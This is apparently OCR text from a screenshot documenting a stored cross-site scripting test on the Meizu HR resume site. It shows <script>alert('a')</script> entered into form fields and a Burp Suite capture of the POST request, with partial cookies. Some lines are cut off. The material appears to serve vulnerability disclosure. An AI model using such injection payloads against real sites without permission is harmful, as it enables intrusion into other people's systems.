 hr.meizu.com/home.htm
Search The Web <Ctrl+K>
访问最多 火狐官方站点 常用网址 爱淘宝（原淘宝特卖） 建议网站 网页快讯库
项目描述：<script>alert('a')</script>
职责描述：<script>alert('a')</script>
教育经历
2014年 4月 2014年
test1
test1
保存资料 取消
证书
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://hr.meizu.com:80 [124.251.61.13]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /home/aiax_resume.htm/?cmd=edu HTTP/1.1
Host: hr.meizu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://hr.meizu.com/home.htm
Content-Length: 145
Cookie: _ga=GA1.2.1332149368.1413730698;
Hm_lvt_2a0c04774115b182994cfcacf4c122e9=1419065495,1419341998,1419841691,1420543544;
_uticket=
Hm_lpvt_2a0c04774115b182994cfcacf4c122e9=1420544241; _islogin=true; _uid=; _keyLogin=; _rmtk
hr_home=
3D
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
edu%5Bid%5D%5B%5D=5792&edu%5Bstart_time%5D%5B%5D=2014-4&edu%5Bend_time%5D%5B%5D=2014-4&edu%5
du%5Bspecialty%5D%5B%5D=test1